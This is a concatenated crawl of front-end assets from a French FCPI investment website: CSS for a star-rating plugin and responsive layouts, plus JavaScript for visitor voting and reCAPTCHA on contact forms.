    background: url('../img/stars24.png') left -58px ;
    width: 24px;
    height: 24px;
}

/* Creating set 32 */

div.bigstars .rateit-range
{
    /*White*/
    background: url('../img/stars32new.png') left 0px ;
    width: 32px;
    height: 32px;
}

div.bigstars .rateit-hover
{
    /*red*/
    background: url('../img/stars32new.png') left -74px ;
    width: 32px;
    height: 32px;
    display: none
}

div.bigstars .rateit-selected
{
    /*Gold*/
    background: url('../img/stars32new.png') left -37px ;
    width: 32px;
    height: 32px;
}


.rateit button.rateit-reset
{
    background: url('../img/delete.gif') 0 0;
    width: 16px;
    height: 16px;
    display: -moz-inline-box;
    display: inline-block;
    float: left;
    outline: none;
    border:none;
    padding: 0;
}

.rateit button.rateit-reset:hover, .rateit button.rateit-reset:focus
{
    background-position: 0 -16px;
}

/****** End rateit rules ******/




/****** NON ADMIN RULES ******/

.yasr_schema{
    font-size: small;
}

#yasr-custom-text-before-overall {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

.yasr-container-custom-text-and-visitor-rating {
    /**/
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    vertical-align: top;
    padding-right: 15px;
}

#yasr_visitor_votes {
    font-size: small;
    display: inline-block;
}

.yasr-total-average-text {
    display: inline-block;
}

.yasr-dashicons-visitor-stats {
    vertical-align: bottom !important;
    text-decoration: none;
    cursor: pointer;
    cursor: hand;
}

.yasr-total-average-text-medium {
    display: block;
}

.yasr-small-block-bold {
    display: block;
    font-weight: bold;
    font-size: 12px;
}

.yasr-highest-rated-text{
    display: block;
}

.yasr-loader-multiset-visitor {
    display: none;
}

.yasr-multiset-average {
    text-align: center;
}

/***  Progress bar, this class are used in
yasr_pro_comment_reviews_stats shortcode too***/

.yasr-progress-bars-container {
    width: 100%;
}

.yasr-progress-bar-row-container {
    padding-top: 2px;
    padding-left: 10px;
    padding-right: 10px;
    display: block;
}

.yasr-progress-bar-name {
    width: 60px;
    text-align: left;
    display: inline-block;
}

.yasr-progress-bar {
    display: inline-block;
    width: 150px;
    height: 15px;
    margin-right: 5px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    margin-bottom: -2px;
}

/*I must use this to remove radius on top left.*/

.yasr-progress-bar > .ui-progressbar-value {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    background: #FFD700;
}

.yasr-progress-bar-votes-count {
    display: inline-block;
    width: 40px;
}


/*** End progress bar ***/


/*** Tooltip ***/

.yasr-visitors-stats-tooltip {
    width: 300px;
}

/*** Tooltip ***/


--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/responsive.css
body_size: 3902
content:
/*****************/
/***** IPAD ******/
/*****************/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

/* HOMEPAGE PUBLIQUE */
.nouvelle-formule-content{min-height: 80px;}
.carouTicker .slick-prev:hover{right: 43%;}
.carouTicker .slick-next:hover{right: 39%;}
.plaquette-dl-link{bottom: 70px;}
.plaquette-share-link{bottom: 10px;right: initial;}
.experts-home-item-global{min-height: 400px;}
.experts-home-item-img{width: 100%;}
.experts-home-item-img img{width: 100%;}
.experts-home-item-content{width: 82%;}
.experts-home-item-global:hover{background: #ffffff;}
.experts-home-item-global:hover > .experts-home-item-content{display: block;}
.experts-home-item-global:hover > .experts-home-item-more{opacity: 0;}
.experts-home-item-global{margin: 0 10px;}
/* HOME T21 */
.homet2-stats-item-patience{width: 48%;}
.homet2-stats-item-souscripteurs-title{font-size: 70px;}
.homet21 .homet2-stats-item-patience-title{font-size: 22px;}
.homet2-stats-item-souscrits-title{font-size: 70px;}
.homet2-stats-item-patience-content{font-size: 14px;}
.homet2 #nouvelle-formule h2{padding: 3% 20% 2%;}
/* HOME T3 */
#owl-ets-investies .item{width: 230px;}
.plaquette-commerciale-image img{height: auto;}
.homet3 .plaquette-dl-link{bottom: 34px;}
.homet3 .plaquette-share-link{bottom: 34px;right: 120px;}
#owl-ets-news .item{padding: 0 20px;}
.owl-ets-news-item-1-first{width: 190px;}
.owl-ets-news-item-1-second{width: 190px;}
.owl-ets-news-item-2-first{width: 190px;}
.owl-ets-news-item-3-first{width: 425px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){width: 190px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){width: 190px;}
/* ENTREPRISE */
.entreprise .carouEntreprises-item h1{padding: 100px 0 10px;}
/*#owl-fondateurs .owl-item{float: none;display: inline-block;vertical-align: top;}*/
.item-fondateur-wrapper{margin: 0 10px;}
.item-fondateur-content-title{text-align: left;}
.item-fondateur-content-text{text-align: left;}
.item-fondateur-img img{max-width: 100%;}
.item-fondateur-wrapper{height: auto;}
#owl-news_ets .owl-item{float: none;display: inline-block;vertical-align: top;}
#news-entreprise .customNavigation{display: none;}
.item-fondateur-content {padding: 10px 10px;}
/* FOOTER */
footer #footer-links{background-position: top center;padding: 40px 0 0 0;}
}
/*************************/
/***** IPAD PORTRAIT *****/
/*************************/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
/* HOMEPAGE PUBLIQUE */
#nouvelle-formule h2{padding: 1% 10% 2% 10%;}
.customNavigation a.prev{left: 20px;}
.customNavigation a.next{right: 20px;}
#owl-selectivite .item{padding: 30px;}
.carouTicker .slick-next{right: 36%;}
.carouTicker .slick-next:hover{right: 36%;}
.plaquette-more a{font-size: 15px;}
.plaquette-more{padding: 20px 0 10px 0;}
.plaquette-border{display: none;}
.plaquette-title a{font-size: 20px;}
.plaquette-subtitle a{font-size: 16px;}
.plaquette-share-link{bottom: 20px;}
#content2.step1{height: 1300px;}
#content2.step2{height: 1500px;}
#content2.step3{height: 2000px;}
#content2 #step1 .wrapper .choix:nth-of-type(3n+3){margin-right: 7%;}
.experts-home-item-global{min-height: 430px;}
.experts-home-item-img{width: 100%;}
.experts-home-item-img img{width: 100%;}
.experts-domaine-title{margin-bottom: 80px;}
.experts-domaine .customNavigation a.prev{top: -50px;left: 40%;}
.experts-domaine .customNavigation a.next{top: -50px;right: 40%;}
/* HOME T21 */
#homet2-stats h1{padding-top: 15%;}
#homet2-stats h1 img{width: 90%;}
.etapes-fcpi-item:nth-of-type(1){width: 170px;}
.etapes-fcpi-item:nth-of-type(3){width: 220px;}
.homet2 #nouvelle-formule h2{padding: 3% 10% 2%;}
#nouvelle-formule .nouvelle-formule-subtitle{padding: 0 10%;}
/* HOME T22 */
.carouEntreprises-item h2{padding: 20px 0;}
.carouEntreprises-item .carouEntreprises-item-place{padding: 30px 0;}
.homet22 .filters-ets-home{padding: 40px 50px;}
/* HOME T3 */
#owl-ets-news-global .customNavigation{display: none;}
#owl-ets-investies-global .owl-carousel .owl-item{float: left;}
#owl-ets-investies .item{width: 300px;}
#owl-ets-investies-global .customNavigation{display: none;}
.owl-ets-news-item-3{margin-left: 0;}
.owl-ets-news-item-1-first{width: 310px;}
.owl-ets-news-item-1-second{width: 310px;}
.owl-ets-news-item-2{float: right;margin-left: 0;}
.owl-ets-news-item-2-first{width: 310px;}
.owl-ets-news-item-3-first{width: auto;margin-top: 20px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){width: 310px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){width: 310px;}
.plaquette-name{margin-top: 0;}
.plaquette-content a{font-size: 14px;}
.homet3 .plaquette-dl-link{padding: 5px 20px 5px 40px;bottom: 60px;}
.homet3 .plaquette-share-link{right: initial;padding: 5px 20px 5px 40px;bottom: 20px;}
/* ARTICLE */
.article-slider .customNavigation{display: none;}
.item-article-content{width: 50%;padding:20px 0 40px 0;}
/* ENTREPRISE */
/*#owl-fondateurs .owl-item{float: left;}*/
.entreprise .customNavigation{display: none;}
.item-fondateur-content-text{font-size: 14px;}
.item-news_ets-wrapper{margin: 0 auto;}
#news-entreprise .customNavigation{display: block;}
#news-entreprise .customNavigation a.prev{top: 18px;left: 44%;}
#news-entreprise .customNavigation a.next{top: 18px;right: 44%;}
.item-fondateur-wrapper{height: auto;}
/* FOOTER */
footer #footer-content{width: auto; padding: 30px;}
}

/******************/
/***** IPHONE *****/
/******************/
@media only screen and (min-device-width : 320px) and (max-device-width : 667px) {
.content-inner { width: 90%; margin: 0 auto; }
/* HEADER */
header { height: 65px; } 
header #logo { width: 55%; padding: 20px 0 0 10px; } 
header #burger { margin-top: -33px; margin-right: 15px; } 
header #burger a span { display: none; } 
header #burger span { padding: 10px 30px 10px 10px; } 
header #login { margin-right: -11px; margin-top: -26px; padding: 13px 9px; width: 14px; position: relative; z-index: 10; } 
header #login span { display: none; }
/* POPIN ONLOAD */
#login-onload{width: 90%; height: 100%;padding: 5%; margin-left: 0; margin-top: 0; margin: 0 auto; top: 0; left: 0;}
/* POPIN SELECTIVITE */
.selectivite-popin{width: 90%; height: 100%;padding: 5%; margin-left: 0; margin-top: 0; margin: 0 auto; top: 0; left: 0;}
/* POPIN LOGIN */ 
#login-popin { width: 100vw; padding: 0; margin: 0 auto; position: relative; top: 0; left: 0; z-index: 100; height: 100vh; border: 0; }
#login-popin .close { position: absolute; right: 0px; top: 0px; cursor: pointer; } 
#login-popin-title { padding-top: 20px; } 
#login-popin-subtitle { font-size: 14px; } 
/* POPIN LOGIN BAROMETRE */ 
#login-popin2 { width: 100vw; padding: 0; margin: 0 auto; position: fixed; top: 0; left: 0; z-index: 100; height: 100vh; border: 0; } 
#login-popi2 .close { position: absolute; right: 0px; top: 0px; cursor: pointer; } 
/* MAIN MENU */ 
header #main-menu ul li { height: 130px; } 
header #main-menu ul li:first-of-type { height: 80px; } 
header #main-menu ul li:nth-child(3) { height: 90px; } 
header #main-menu ul li:before { top: 10px; } 
header #main-menu ul li a { padding: 73px 4% 0; font-size: 18px; line-height: 20px; padding: 40px 4% 0; }
/* HOME PUBLIQUE */ 
.carouTicker .slick-next:hover{right: 70%;}
.carouTicker .slick-prev:hover{right: 84%;}
/* HOMEPAGE A VOUS DE JOUER */ 
#content2 .step { width: 90%; margin: 0 auto; } 
#content2.step1 { height: 1300px; } 
#content2.step2 { height: 1550px; } 
#content2.step3 { height: 1950px; } 
#content2 #step1 .wrapper .choix { margin-right: 0; width: 45%; display: inline-block; margin: 3% 1%; } 
.filters-ets-home { padding: 0 !important; } 
.filters-ets-home .element-item { width: 100%; margin: 10px 0; } 
.filters-ets-home .isotope { width: 90%; margin: 0 auto; } 
.filters-ets-home .button { margin: 1%; } 
.experts-domaine.iphone { height: 700px !important; } 
.experts-domaine-title { margin-bottom: 50px; } 
.experts-domaine .customNavigation a.prev { background: url(../img/plaquette-left-arrow.png); background-repeat: no-repeat; text-indent: -99em; color: transparent; top: -40px; left: 30%; } 
.experts-domaine .customNavigation a.next { background: url(../img/plaquette-right-arrow.png); background-repeat: no-repeat; text-indent: -99em; color: transparent; top: -40px; right: 30%; } 
.experts-domaine .experts-home-item-global { margin: 0; } 
.experts-domaine .owl-carousel .owl-item .item { width: 90%; margin: 0 auto; } 
.experts-domaine .experts-home-item-content { padding: 13px; } 
.experts-domaine .experts-home-item-img { width: 100%; } 
.experts-domaine .experts-home-item-img img { width: 100%; } 
/* HOMEPAGE T1 VIDEO */ 
#video-homepage #video-subtitle { font-size: 14px; top: 40%; margin-left: -115px; padding: 0 30px 10px 30px; } 
#video-homepage h1 { position: absolute; top: 64%; left: 50%; margin-left: -160px; } 
#video-homepage h1 img { max-width: 70%; margin: 0 auto; } 
#video-homepage #devenez-acteur { display: none; } 
#video-homepage video{height: 60vh;}
/* SHARE */ 
#share { height: auto; } 
#share div { width: 100%; display: block; margin: 0 auto; margin-bottom: 5%; } 
#share div img { display: none; } /* NOUVELLE FORMULE */ 
#nouvelle-formule-container { margin-bottom: 0; } 
#nouvelle-formule h2 { font-size: 25px; line-height: 26px; padding: 1% 3% 6% 3%; } 
#nouvelle-formule .nouvelle-formule-subtitle { color: #151515; font-size: 18px; text-align: center; padding: 5% 0; margin: 0; } 
.nouvelle-formule-item { margin-bottom: 2%; width: 100%; margin: 0; margin-bottom: 5%; padding: 3% 0; } 
.nouvelle-formule-picto { height: 80px; margin-bottom: 5%; } 
.nouvelle-formule-title { min-height: 15px; margin-bottom: 5%; } 
/* BAROMETRE INNOVATION */ 
#barometre-innovation h2 { font-family: 'ralewaylight'; font-size: 26px; line-height: 26px; color: #ffffff; text-transform: uppercase; text-align: center; } 
#barometre-innovation #start { margin-top: 30px; } 
#plaquette-commerciale { height: auto; margin-bottom: 20px; } 
.plaquette-commerciale-image { display: block; width: 100%; } 
.plaquette-commerciale-image img { max-width: 100%; } 
.plaquette-commerciale-content { display: block; width: 100%; height: 310px; } 
.plaquette-dl-link { bottom: 65px; } 
.plaquette-share-link { right: inherit; bottom: 12px; } 
.carouTicker .slick-prev, .carouTicker .slick-next { right: 84%; top: 39vh; } 
.carouTicker .slick-next { right: 70%; }
.experts-home-item-global:hover{background: #ffffff;}
.experts-home-item-global:hover > .experts-home-item-content{display: block;}
.experts-home-item-global:hover > .experts-home-item-more{opacity: 0;}
#content2 #step1 .choix h3{margin-top: 15px;}
/* PLAQUETTE COMMERCIALE */
.plaquette-title a{font-size: 20px;}
/* HOMEPAGE T21 */
/* STATS */ 
#homet2-stats { height: auto; padding-bottom: 60px; } 
#homet2-stats #devenez-acteur { display: none; } 
#homet2-stats h1 { padding-top: 22%; } 
#homet2-stats h1 img { max-width: 90%; } 
#homet2-stats #video-subtitle { font-size: 18px;width: 90%; padding: 0 5%;} 
.homet2-stats-item-souscripteurs { width: 40%; display: block; position: absolute; top: 180x; left: 12px; } 
.homet2-stats-item-souscripteurs-title { font-size: 44px; } 
.homet2-stats-item-patience { display: block; width: 100%; margin-top: 200px; } 
.homet2-stats-item-patience img { max-width: 50%; } 
.homet2-stats-item-souscrits { position: absolute; top: 180px; width: 40%; right: 12px; } 
.homet2-stats-item-souscrits-title { font-size: 44px; } 
.homet2-stats-item-patience-title { font-size: 24px; line-height: 22px; width: 90%; margin: 0 auto; margin-bottom: 10px; } 
.homet2-stats-item-patience-content { font-size: 14px; line-height: 18px; width: 90%; margin: 0 auto; }
#homet2-stats #devenez-acteur { bottom: 2%; } 
.form-home-t21 { border: 0; } 
.form-home-t21-mail { border: 1px solid #ffffff; margin-top: 20px; } 
.form-home-t21-submit { margin-top: 10px; display: block; margin: 10px auto; background: #541c6f; color: #ffffff; } 
/* ETAPES FCPI */ 
.etapes-fcpi-item { background: none; } 
.etapes-fcpi-item-number { border-bottom: 1px solid #561c71; } 
.etapes-fcpi-item-img { border: 0; } 
.etapes-fcpi-item-img img { -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); } 
.etapes-fcpi-item:nth-of-type(5) { display: none; } 
/* SELECTIVITE */ 
.homet2 #nouvelle-formule h2 { padding: 10% 0; } 
/* BANNER */ 
.banner { padding: 30px 10px 50px; } 
/* ACTUALITE DE L'INNOVATION */ 
.homet2 .filters-ets-home { padding: 0; } 
.homet2 .filters-ets-home .button { display: block; padding: 10px 0 1px; } 
.homet2 .filters-ets-home .isotope { margin-top: 10px; width: 90%; margin: 0 auto; } 
.homet2 .filters-ets-home .element-item { margin: 10px 0; width: 100%; } 
/* HOMEPAGE T22 */ 
.carouEntreprises-item h2{padding: 10px 0;} 
.carouEntreprises-item .carouEntreprises-item-content{display: none;} 
.carouEntreprises-item .carouEntreprises-item-place{padding: 0;} 
.carouEntreprises-item .carouEntreprises-item-link{margin-top: 50px;} 
/* STATS */ 
.homet22 .homet2-stats-item-patience-title { font-size: 44px; } 
.homet22 #homet2-stats { padding-bottom: 115px; } 
/* BANNER */ 
.homet22 .banner { padding: 30px 10px 50px; } 
/* ENTREPRISE */ 
.entreprise .carouEntreprises-item h1{font-size: 42px;padding: 80px 0 10px;} 
.entreprise .carouEntreprises-item .carouEntreprises-item-content{display: none;} 
.carouEntreprises-item .carouEntreprises-item-avis{display: none;} 
.click-entreprise, .rating-entreprise{display: none;} 
.anchors-ets{display: none;} 
#ets-bref-content{font-size: 14px;} 
/* CAROUSEL ENTREPRISE */ 
.carouEntreprises .slick-prev, .carouEntreprises .slick-next { top: 45%; } 
.entreprise .carouEntreprises-item h1 { padding: 80px 0 10px; } 
.entreprise .carouEntreprises-item h1 { font-size: 42px;} 
.carouEntreprises-item h2 { font-size: 34px; line-height: 34px;} 
.carouEntreprises-item .carouEntreprises-item-content { width: 90%; } 
.carouEntreprises .donne-avis { display: none; } 
#filters { width: 90%; margin: 0 auto; } 
.homet22 .filters-ets-home .button { margin: 0; } 
/* HOMEPAGE T3 */ 
.plaquette-commerciale-image img{height: auto;} 
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){display: block;margin: 0 auto;width: 76%;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){float: none;display: block;margin: 0 auto;margin-top: 20px;} 
.category-categorie-2{border: 0;} 
.category-categorie-3{border: 0;} 
.category-seventure{border: 0;}
#owl-ets-investies-global .owl-carousel .owl-item{float: left;}
/* JE DONNE MON AVIS */ 
.homet3 .filters-ets-home .isotope { width: 100%; } 
.homet3 .filters-ets-home .element-item { height: 535px; } 
.homet3 .filters-ets-home .isotope { margin-top: 10px; width: 90%; margin: 0 auto; } 
/* SLIDER RENCONTRE ENTREPRISES */ 
.carouRencontre .slick-prev, .carouRencontre .slick-next { right: 84%; top: 41%; } 
.carouRencontre .slick-next { right: 70%; } 
.homet3 .plaquette-commerciale-content { height: 340px; } 
.homet3 .plaquette-content { width: 90%; } 
.homet3 .plaquette-content a { font-size: 14px; } 
.homet3 .plaquette-share-link { right: initial; left: 20px; } 
.homet3 .plaquette-dl-link { right: initial; left: 20px; } 
/* ENTREPRISES INVESTIES */ 
.homet3 #owl-ets-investies .item { width: 85%; margin: 0 auto; } 
.homet3 .customNavigation a.prev { top: 20px; position: initial; } 
.homet3 .customNavigation a.next { top: 20px; position: initial; } 
.homet3 .owl-pagination { top: initial; } 
/* SLIDER NEWS */ 
#owl-ets-news .item { padding: 0; } 
.owl-ets-news-item { width: 76%; margin: 0 auto 20px; display: block; float: none; } 
.owl-ets-news-item-2, .owl-ets-news-item-3 { margin-left: 0; } 
/* PAGE SOUSCRIRE */ 
.souscrire-not-client { padding-bottom: 30px; } 
#souscrire-title { padding-bottom: 50px; } 
#souscrire-subtitle { font-size: 15px; } 
.souscrire-sidebar { display: block; width: 100%; } 
.souscrire-client { border-bottom: 1px solid #6e4383; padding: 10px 0 40px; } 
form .input-text { margin: 0 0 20px 0; } 
/* PAGE ENTREPRISE */ 
.anchors-ets .anchors-ets-item { margin-bottom: 20px; } 
.item-fondateur-img { display: block; max-width: initial; text-align: center;} 
.item-fondateur-img img {display: inline-block; max-width: initial;} 
.item-fondateur-content { display: block; max-width: 100%; } 
.item-fondateur-link { margin: 20px 0; }
.owl-carousel .owl-item.single {float: left;}
.entreprise .customNavigation a.prev { text-indent: 0 !important; position: initial; top: 92px; left: 0; z-index: 100; } 
.entreprise .customNavigation a.next { text-indent: 0 !important; position: initial; top: 92px; right: 0; z-index: 100; } 
.entreprise .carouEntreprises .slick-prev, .entreprise .carouEntreprises .slick-next { display: none !important; }
.item-fondateur-wrapper{height: auto;}
.item-news_ets-wrapper { width: 100%; } 
.item-news_ets-img img{height: auto;}
.item-news_ets-content-link{bottom: 10px;right: 20px;}
#news-entreprise .customNavigation{margin: 10px 0 0 0;}
/* ARTICLE */ 
#article-title h1 { font-size: 30px; }
.article-content{font-size: 14px;}
.item-article-content { width: 80%; padding: 40px 0; } 
.article-content-more-item { display: block; float: none; margin: 10px auto; max-width: 100%; }
.article-content-more-item-last, .article-content-more-item:nth-of-type(2){float: none;}
.article-content img{height: auto;}
/* DEFAULT PAGE */ 
.page-template-default .content-page-inner p{font-size: 14px;} 
/* FOOTER */ 
footer #footer-social { padding: 5% 0; } 
footer ul li a img { width: 70%; } 
footer #footer-content { width: 100%; text-align: justify; }
footer #footer-links { background: url(../img/logo-bpce.jpg); background-repeat: no-repeat; background-position: center top; text-align: center; padding-top: 40px; } 
footer #footer-links ul li { display: block; text-align: left; border: 1px solid #e1e4e4; padding: 5px; margin-bottom: 10px; background: url(../img/owl-carousel-right.png); background-repeat: no-repeat; background-position: center right 10px; } 
footer #footer-links ul li a { border: 0; padding: 0; } 
footer #footer-social ul li a { width: 50px; height: 50px; } 
footer #footer-social ul li a img { width: 45%; } 
footer #footer-newsletter { width: 100%; }
}

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0
body_size: 2289
content:

/*** Constant used by yasr

yasrCommonData (postid, ajaxurl, loggedUser, visitorStatsEnabled, loaderHtml, tooltipValues)

yasrMultiSetData (setType, nonce)


***/


/****** Yasr shortcode page ******/

document.addEventListener('DOMContentLoaded', function(event) {

    //if is defined yasrVisitorsVotesData means that the shortcode is used
    if (typeof yasrVisitorsVotesData !== 'undefined') {

        yasrVisitorsVotes ();

        if (yasrCommonData.visitorStatsEnabled == 'yes') {

            yasrDrawTipsProgress ();

        }

    }

});


    /*** Yasr visitor Votes ***/

    function yasrVisitorsVotes () {

        jQuery('.rateit').bind('over', function (event, value) { jQuery(this).attr('title', yasrCommonData.tooltipValues[value-1]); });

        //on vote...
        jQuery('.yasr_visitor_votes_stars_div').on('rated', function() {

            var el = jQuery(this);
            var value = el.rateit('value');
            var show_thanks = el.closest('.yasr-small-block-wa, #rating-global-entreprise2').length > 0 ? true : false;
            var $show_thanks = el.closest('.yasr-small-block-wa, #rating-global-entreprise2');

            var title = el.attr('data-post-title');
            var $votePopin = $(".vote-popin");

            var initialValue = el.attr('data-rateit-value');
            var initialHeight = el.find('.rateit-selected').height();
            var postid = el.data('postid');

            //var voteIfUserAlredyRated = jQuery('#yasr-user-vote-'+postid).data('yasr-already-voted');

            var voteIfUserAlredyRated = false;

            if (voteIfUserAlredyRated) {
                $votePopin.find('.vote-popin__form').hide();
                $votePopin.find('.vote-popin__error').show();
                el.prop('data-rateit-value', initialValue);
                el.find('.rateit-range').attr('aria-valuenow', initialValue);
                el.find('.rateit-selected').width((initialHeight * initialValue));
            }
            else {
                $votePopin.find('.vote-popin__form').show();
                $votePopin.find('.vote-popin__error').hide();
            }

            $(".layer").show().transition({opacity:1}, 300, 'ease');
            $votePopin.show().transition({opacity:1}, 300, 'ease');

            $votePopin.find('.vote_note_value').text(value);
            $votePopin.find('.vote_note_title').text(title);


            var value = value.toFixed(1);
            var classSize = el.attr('class');



            if (value < 1) {
                jQuery('.yasr_visitor_votes_' + postid).html('You can\'t vote 0');
            }

            else {

                //If logged in user and has already rated for a post/page update the vote
                if (yasrCommonData.loggedUser && voteIfUserAlredyRated) {

                    var data = {
                        action: 'yasr_update_visitor_rating',
                        rating: value,
                        post_id: postid,
                        size: classSize,
                        nonce_visitor: yasrVisitorsVotesData.nonceVisitor
                    };

                }

                //else is a new vote
                else {

                    var data = {
                        action: 'yasr_send_visitor_rating',
                        rating: value,
                        post_id: postid,
                        size: classSize,
                        nonce_visitor: yasrVisitorsVotesData.nonceVisitor
                    };

                }

            } //End else value <1

            $votePopin.find('[data-value]').off('click');
            $votePopin.find('[data-value]').click(function() {
                if ($(this).attr('data-value') == 1) {
                    jQuery('.yasr_visitor_votes_' + postid).html(yasrCommonData.loaderHtml);

                    //Send value to the Server
                    jQuery.post(yasrCommonData.ajaxurl, data, function(response) {
                        //response
                        jQuery('.yasr_visitor_votes_' + postid).html(response);
                        jQuery('.rateit').rateit();

                        if (show_thanks) {
                            $show_thanks.find('.yasr-small-block-bold-wa').show();
                        }
                        $(".layer").hide().transition({opacity:0}, 300, 'ease');
                        $votePopin.hide().transition({opacity:0}, 300, 'ease');
                    }) ;
                }
                else {
                    $(".layer").hide().transition({opacity:0}, 300, 'ease');
                    $votePopin.hide().transition({opacity:0}, 300, 'ease');
                    el.prop('data-rateit-value', initialValue);
                    el.find('.rateit-range').attr('aria-valuenow', initialValue);
                    el.find('.rateit-selected').width((initialHeight * initialValue));
                }
            });

            return;
        });//End function insert/update vote


    }
    /*** End Yasr Visitor Votes ***/


    function yasrVisitorsMultiSet (postId, setType, ajaxurl, nonce) {

        //will have field id and vote
        var ratingObject = "";

        //an array with all the ratingonjects
        var ratingArray = [];

        jQuery('.yasr-visitor-multi-'+postId+'-'+setType).on('rated', function() {
            var el = jQuery(this);
            var value = el.rateit('value');
            var value = value.toFixed(1);
            var idField = el.attr('id');

            ratingObject = {

                field: idField,
                rating: value

            };

            //creating rating array
            ratingArray.push(ratingObject);

        });

        jQuery('#yasr-send-visitor-multiset-'+postId+'-'+setType).on('click', function() {

            jQuery('#yasr-send-visitor-multiset-'+postId+'-'+setType).hide();

            var cookiename = "yasr_multi_visitor_vote_" + postId+'_'+setType;

            jQuery('#yasr-loader-multiset-visitor-'+postId+'-'+setType).show();

            var data = {

                action: 'yasr_visitor_multiset_field_vote',
                nonce: nonce,
                post_id: postId,
                rating: ratingArray,
                set_type: setType

            }

            //Send value to the Server
            jQuery.post(ajaxurl, data, function(response) {
                jQuery('#yasr-loader-multiset-visitor-'+postId+'-'+setType).text(response);
            });

        });

    } //End function


    function yasrMostOrHighestRatedChart () {

        //By default, hide the highest rated chart
        jQuery('#yasr-highest-rated-posts').hide();

        //On click on highest, hide most and show highest
        jQuery('#yasr_multi_chart_highest').on("click", function () {

            jQuery('#yasr-most-rated-posts').hide();

            jQuery('#yasr-highest-rated-posts').show();

            return false; // prevent default click action from happening!

        });

        //Vice versa
        jQuery('#yasr_multi_chart_most').on("click", function () {

            jQuery('#yasr-highest-rated-posts').hide();

            jQuery('#yasr-most-rated-posts').show();

            return false; // prevent default click action from happening!

        });

    }


/****** End Yasr shortcode page  ******/


/****** Tooltip function ******/

    //used in ajax page
    function yasrDrawProgressBars (valueProgressbar, postId) {

        var i = null;

        var j = 0; //This is for the array

        for (i=5; i>0; i--) {

            jQuery( "#yasr-progress-bar-postid-"+postId+"-progress-bar-" + i).progressbar({
                value: valueProgressbar[j]
            });

            j=j+1;

        }

    }

    //used in shortcode page and ajax page
    function yasrDrawTipsProgress () {

        var varTipsContent = null;

        jQuery('#yasr-total-average-dashicon-' + yasrCommonData.postid).tooltip({

            position: { my: 'center bottom' , at: 'center top-10' },
            tooltipClass: "yasr-visitors-stats-tooltip",
            content: function(tipsContent) {

                if (!varTipsContent) {

                    var data = {
                        action: 'yasr_stats_visitors_votes',
                        post_id: yasrCommonData.postid
                    }

                    jQuery.post(yasrCommonData.ajaxurl, data, function(response) {
                        varTipsContent = response;
                        tipsContent(response);
                    });

                }

                else {
                    return varTipsContent;
                }

            },
            disabled: true,
            close: function( event, ui ) {
                jQuery(this).tooltip('disable');
            }

        });

        jQuery('#yasr-total-average-dashicon-' + yasrCommonData.postid).on("hover", function(){
            jQuery(this).tooltip('enable').tooltip('open');
            jQuery('.ui-helper-hidden-accessible').children(':first').removeAttr('style');
            jQuery('.ui-helper-hidden-accessible').children(':last', this).remove();
        });

    }



/****** End tooltipfunction ******/


/****** draw progress bar for yasr_pro_comment_reviews_summary ******/

    function yasrDrawProgressBarsReviewsSummery (valueProgressbar, postId) {

            var i = null;

            var j = 0; //This is for the array

            for (i=5; i>0; i--) {

                jQuery( "#yasr-pro-reviews-summary-postid-"+postId+"-progress-bar-" + i).progressbar({
                    value: valueProgressbar[j]
                });

                j=j+1;

            }

        }

/****** End progressbar function *******/


--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 570
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/validation.js
body_size: 702
content:
$(document).ready(function(){
	//global vars
